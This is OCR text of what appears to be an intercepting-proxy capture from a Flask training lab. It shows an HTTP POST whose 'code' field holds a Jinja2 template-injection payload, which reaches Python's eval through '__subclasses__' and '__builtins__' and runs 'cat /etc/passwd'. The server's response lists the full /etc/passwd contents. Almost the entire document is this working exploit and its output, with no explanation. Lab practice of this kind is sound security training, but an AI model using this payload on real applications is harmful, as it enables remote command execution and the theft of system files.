 Request
Pretty Raw Hex \n
1 POST /flasklab/level/1 HTTP/1.1
2 Host: 192.168.231.129:18080
3 Content-Length: 151
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.231.129:18080
9 Referer: http://192.168.231.129:18080/flasklab/level/1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 code=
{{''.__class__.__base__.__subclasses__()["244"].__init__.__globals__['__builtins__
']['eval']('__import__("os").popen("cat+/etc/passwd").read()')}}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Aug 2023 09:53:57 GMT
3 Server: Werkzeug/2.0.3 Python/3.6.9
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 1209
7 Connection: close
8
9 Hello root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
32
? eval 0 matches